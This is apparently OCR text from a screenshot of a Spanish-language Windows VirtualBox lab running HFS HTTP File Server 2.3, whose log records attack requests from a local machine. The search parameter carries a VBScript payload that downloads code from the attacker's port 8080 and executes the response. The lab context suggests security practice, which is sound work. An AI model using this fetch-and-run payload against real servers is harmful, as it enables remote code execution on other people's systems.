 Windos1020H2Hacking [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft Edg
hfs2.3a_289
HFS ~ HTTP File Server 2.3 Build 289
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.1.135/hfs2.3a_289/ Copy to clipboard
Virtual File System Log
/
hfs2.3a_289
hfs.exe
12:58:22 192.168.1.44:44905 Requested GET /?search=> On+Error+Resume+Next
> x.Open+"GET","http://192.168.1.44:8080/IA3lL6t71QBxyDQ",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
12:58:23 192.168.1.44:32993 Requested GET /?search=12:59:24 192.168.1.44:36921 Rec
> x.Open+"GET","http://192.168.1.44:8080/KA3FD8UV6m",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
12:59:25 192.168.1.44:39267 Requested GET /?search=
IP address File Status Speed Time ... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Escribe aquí para buscar.
13:14
25/04/2023
4
CTRL DERECHA